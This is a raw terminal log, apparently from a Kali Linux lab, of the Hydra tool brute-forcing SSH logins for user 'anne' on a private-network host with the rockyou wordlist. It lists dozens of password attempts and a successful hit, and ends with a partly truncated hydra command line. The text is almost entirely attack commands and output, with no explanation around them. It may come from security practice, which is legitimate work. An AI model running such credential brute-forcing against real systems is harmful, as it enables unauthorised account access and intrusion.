 [ATTEMPT] target 192.168.1.63 - login "anne" - pass "carlos" - 44 of 14344398 [child 43] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "jennifer" - 45 of 14344398 [child 44] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "joshua" - 46 of 14344398 [child 45] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "bubbles" - 47 of 14344398 [child 46] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "1234567890" - 48 of 14344398 [child 47] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "superman" - 49 of 14344398 [child 48] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "hannah" - 50 of 14344398 [child 49] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "amanda" - 51 of 14344398 [child 50] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "loveyou" - 52 of 14344398 [child 51] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "pretty" - 53 of 14344398 [child 52] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "basketball" - 54 of 14344398 [child 53] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "andrew" - 55 of 14344398 [child 54] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "angels" - 56 of 14344398 [child 55] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "tweety" - 57 of 14344398 [child 56] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "flower" - 58 of 14344398 [child 57] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "playboy" - 59 of 14344398 [child 58] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "hello" - 60 of 14344398 [child 59] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "elizabeth" - 61 of 14344398 [child 60] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "hottie" - 62 of 14344398 [child 61] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "tinkerbell" - 63 of 14344398 [child 62] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "charlie" - 64 of 14344398 [child 63] (0/0)
[22][ssh] host: 192.168.1.63   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-15 16:59:46
┌──(kali㉿kali)-[~]
└─$ hydra -l
-P /usr/share/wordlists/rockyou.txt -t 64 -V ssh://192.168.1.63